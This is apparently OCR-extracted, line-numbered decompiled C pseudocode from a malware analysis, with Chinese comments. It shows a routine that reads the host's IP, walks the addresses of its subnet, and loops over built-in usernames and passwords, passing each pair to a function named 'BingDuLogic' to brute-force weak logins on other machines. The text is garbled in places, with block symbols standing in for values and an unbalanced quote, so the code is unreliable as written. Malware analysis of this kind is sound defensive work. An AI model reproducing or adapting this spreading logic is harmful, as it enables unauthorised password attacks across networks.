 27 if ( result )
28 {
29 name = '\0';
30 memset(&v7, '\0', '|');
31 v8 = '\0';
32 v9 = '\0';
33 if ( !gethostname(&name, '■') ) // 获取主机名称
34 {
35 v2 = gethostbyname(&name); // 获取端口信息
36 v3 = v2;
37 v69 = v2;
38 if ( v2 )
39 {
40 v70 = 0;
41 if ( *v2->h_addr_list )
42 {
43 memset(&Dst, '\0', '\x10');
44 memcpy(&v66, *(const void **)v3->h_addr_list, v3->h_length);
45 Dest = '\0';
46 dword_40961C = 1;
47 memset(&v11, '\0', '|');
48 v12 = '\0';
49 v13 = '\0';
50 while ( 1 )
51 {
52 dword_409624 = '\0';
53 memset(&Dest, '\0', '■');
54 sprintf(&Dest, "%d.%d.%d.%d", v66, v67, v68, 0);// 输出当前ip地址信息
55 if ( "administrator" ) // 用户名判断
56 {
57 v4 = (int *)&v43; // admin
58 do
59 {
60 if ( &dword_409644 ) // 密码判断
61 {
62 v5 = (LPCSTR *)&v14; // password
63 do
64 {
65 Sleep(');
66 BingDuLogic((int)&Dest, *v4, *v5);// 传入弱口令的用户名和密码进行爆破
67 ++v5;
68 }
69 while ( *v5 );
70 }
71 ++v4;
72 }
73 while ( *v4 );
74 }
75 dword_40961C = 1;